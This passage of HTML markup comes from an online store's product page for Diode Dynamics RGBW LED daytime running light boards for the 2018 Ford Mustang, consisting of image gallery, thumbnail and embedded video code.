                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/981/28094/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__92072.1627261783.jpg?c=2" alt="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" title="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/981/28094/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__92072.1627261783.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/981/28094/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__92072.1627261783.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/981/28094/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__92072.1627261783.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/981/28094/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__92072.1627261783.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/981/28094/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__92072.1627261783.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/981/28094/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__92072.1627261783.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/981/28094/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__92072.1627261783.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/981/28094/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__92072.1627261783.jpg?c=2 2560w"

class=" productView-image--default"

data-main-image />
                                </a>
                            </div>
                        </figure>
                        <figure class="productView-image"
                                data-image-gallery-main
                                >
                            <div class="productView-img-container">
                                <a href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/981/27848/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__93387.1627261041.jpg?c=2" data-fancybox="images">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/981/27848/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__93387.1627261041.jpg?c=2" alt="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" title="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/981/27848/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__93387.1627261041.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/981/27848/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__93387.1627261041.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/981/27848/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__93387.1627261041.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/981/27848/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__93387.1627261041.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/981/27848/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__93387.1627261041.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/981/27848/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__93387.1627261041.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/981/27848/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__93387.1627261041.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/981/27848/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__93387.1627261041.jpg?c=2 2560w"

class=" productView-image--default"

data-main-image />
                                </a>
                            </div>
                        </figure>
                        <figure class="productView-image"
                                data-image-gallery-main
                                >
                            <div class="productView-img-container">
                                <a href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/981/28000/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__60195.1627261524.jpg?c=2" data-fancybox="images">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/981/28000/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__60195.1627261524.jpg?c=2" alt="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" title="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/981/28000/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__60195.1627261524.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/981/28000/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__60195.1627261524.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/981/28000/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__60195.1627261524.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/981/28000/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__60195.1627261524.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/981/28000/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__60195.1627261524.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/981/28000/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__60195.1627261524.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/981/28000/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__60195.1627261524.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/981/28000/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__60195.1627261524.jpg?c=2 2560w"

class=" productView-image--default"

data-main-image />
                                </a>
                            </div>
                        </figure>
                        <figure class="productView-image"
                                data-image-gallery-main
                                >
                            <div class="productView-img-container">
                                <a href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/981/28725/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__12594.1627263829.jpg?c=2" data-fancybox="images">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/981/28725/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__12594.1627263829.jpg?c=2" alt="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" title="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/981/28725/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__12594.1627263829.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/981/28725/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__12594.1627263829.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/981/28725/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__12594.1627263829.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/981/28725/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__12594.1627263829.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/981/28725/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__12594.1627263829.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/981/28725/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__12594.1627263829.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/981/28725/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__12594.1627263829.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/981/28725/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__12594.1627263829.jpg?c=2 2560w"

class=" productView-image--default"

data-main-image />
                                </a>
                            </div>
                        </figure>
                </div>
                <div class="halo-info">
                        <div class="halo-item productView-thumbnail productView-thumbnail-custom">
                            <a class="video-link" href="#" data-reveal-id="video-gallery-popup" aria=-label="video" data-video-icon>
                                <span class="icon"><img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/stencil/7938a120-9840-013e-0889-5a0c9510a684/e/0ddaf690-de0e-013e-039a-0a168e71d56e/img/icon-video.png" alt=""></span>
                                <span class="text">video</span>
                            </a>
                            <div id="video-gallery-popup" class="modal" data-reveal>
    <div class="modal-content">
        <div class="modal-header">
            <h2 class="modal-header-title">Video Gallery</h2>
            <button class="modal-close" type="button" title="Close">
                <span class="aria-description--hidden">Close</span>
                <span aria-hidden="true">×</span>
            </button>
        </div>
        <div class="modal-body haloCustomScrollbar">
            <div class="videoGallery halo_videoGallery" data-video-gallery>
                <div id="videoGallery-content">
                    <div class="videoGallery-main">
                        <iframe
                            id="player"
                            class="lazyload"
                            type="text/html"
                            width="640"
                            height="390"
                            frameborder="0"
                            webkitAllowFullScreen
                            mozallowfullscreen
                            allowFullScreen
                            data-src="//www.youtube.com/embed/d3H814kdLk0"
                            data-video-player>
                        </iframe>
                    </div>
                    <ul class="videoGallery-list">
                            <li class="videoGallery-item">
                                <a href="#" class="video is-active" data-video-item data-video-id="d3H814kdLk0">
                                    <div class="video-figure">
                                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/stencil/7938a120-9840-013e-0889-5a0c9510a684/e/0ddaf690-de0e-013e-039a-0a168e71d56e/img/loading.svg" data-src="//i.ytimg.com/vi/d3H814kdLk0/default.jpg"/>
                                    </div>
                                </a>
                            </li>
                    </ul>
                </div>
            </div>
            <div class="loadingOverlay"></div>
        </div>
    </div>
</div>
                        </div>
                </div>
            </div>
            <div class="productView-thumbnail-wrapper">
                <div class="productView-for">
                        <div class="productView-thumbnail">
                            <a
                                class="productView-thumbnail-link"
                                href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/981/28629/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__58743.1627263571.jpg?c=2"
                                data-image-gallery-item
                                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/981/28629/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__58743.1627263571.jpg?c=2"
                                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/981/28629/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__58743.1627263571.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/981/28629/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__58743.1627263571.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/981/28629/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__58743.1627263571.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/981/28629/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__58743.1627263571.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/981/28629/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__58743.1627263571.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/981/28629/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__58743.1627263571.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/981/28629/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__58743.1627263571.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/981/28629/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__58743.1627263571.jpg?c=2 2560w"
                                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/981/28629/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__58743.1627263571.jpg?c=2"
                            >
                                <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/90x90/products/981/28629/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__58743.1627263571.jpg?c=2" alt="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" title="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/981/28629/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__58743.1627263571.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/981/28629/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__58743.1627263571.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/981/28629/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__58743.1627263571.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/981/28629/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__58743.1627263571.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/981/28629/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__58743.1627263571.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/981/28629/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__58743.1627263571.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/981/28629/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__58743.1627263571.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/981/28629/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__58743.1627263571.jpg?c=2 2560w"

class="lazyload"
loading="lazy"
 />
                            </a>
                        </div>
                        <div class="productView-thumbnail">
                            <a
                                class="productView-thumbnail-link"
                                href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/981/28020/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__72630.1627261543.jpg?c=2"
                                data-image-gallery-item
                                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/981/28020/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__72630.1627261543.jpg?c=2"
                                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/981/28020/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__72630.1627261543.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/981/28020/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__72630.1627261543.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/981/28020/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__72630.1627261543.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/981/28020/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__72630.1627261543.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/981/28020/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__72630.1627261543.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/981/28020/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__72630.1627261543.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/981/28020/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__72630.1627261543.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/981/28020/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__72630.1627261543.jpg?c=2 2560w"
                                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/981/28020/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__72630.1627261543.jpg?c=2"
                            >
                                <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/90x90/products/981/28020/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__72630.1627261543.jpg?c=2" alt="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" title="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/981/28020/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__72630.1627261543.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/981/28020/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__72630.1627261543.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/981/28020/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__72630.1627261543.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/981/28020/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__72630.1627261543.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/981/28020/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__72630.1627261543.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/981/28020/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__72630.1627261543.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/981/28020/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__72630.1627261543.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/981/28020/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__72630.1627261543.jpg?c=2 2560w"

class="lazyload"
loading="lazy"
 />
                            </a>
                        </div>
                        <div class="productView-thumbnail">
                            <a
                                class="productView-thumbnail-link"
                                href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/981/29616/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__46472.1627307241.jpg?c=2"
                                data-image-gallery-item
                                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/981/29616/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__46472.1627307241.jpg?c=2"
                                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/981/29616/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__46472.1627307241.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/981/29616/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__46472.1627307241.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/981/29616/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__46472.1627307241.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/981/29616/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__46472.1627307241.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/981/29616/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__46472.1627307241.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/981/29616/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__46472.1627307241.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/981/29616/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__46472.1627307241.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/981/29616/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__46472.1627307241.jpg?c=2 2560w"
                                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/981/29616/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__46472.1627307241.jpg?c=2"
                            >
                                <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/90x90/products/981/29616/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__46472.1627307241.jpg?c=2" alt="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" title="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/981/29616/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__46472.1627307241.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/981/29616/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__46472.1627307241.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/981/29616/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__46472.1627307241.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/981/29616/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__46472.1627307241.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/981/29616/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__46472.1627307241.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/981/29616/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__46472.1627307241.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/981/29616/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__46472.1627307241.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/981/29616/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__46472.1627307241.jpg?c=2 2560w"

class="lazyload"
loading="lazy"
 />
                            </a>
                        </div>
                        <div class="productView-thumbnail">
                            <a
                                class="productView-thumbnail-link"
                                href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/981/28991/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__81773.1627305221.jpg?c=2"
                                data-image-gallery-item
                                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/981/28991/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__81773.1627305221.jpg?c=2"
                                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/981/28991/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__81773.1627305221.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/981/28991/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__81773.1627305221.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/981/28991/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__81773.1627305221.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/981/28991/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__81773.1627305221.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/981/28991/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__81773.1627305221.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/981/28991/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__81773.1627305221.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/981/28991/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__81773.1627305221.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/981/28991/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__81773.1627305221.jpg?c=2 2560w"
                                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/981/28991/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__81773.1627305221.jpg?c=2"
                            >
                                <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/90x90/products/981/28991/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__81773.1627305221.jpg?c=2" alt="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" title="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/981/28991/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__81773.1627305221.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/981/28991/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__81773.1627305221.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/981/28991/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__81773.1627305221.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/981/28991/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__81773.1627305221.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/981/28991/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__81773.1627305221.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/981/28991/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__81773.1627305221.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/981/28991/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__81773.1627305221.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/981/28991/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__81773.1627305221.jpg?c=2 2560w"

class="lazyload"
loading="lazy"
 />
                            </a>
                        </div>
                        <div class="productView-thumbnail">
                            <a
                                class="productView-thumbnail-link"
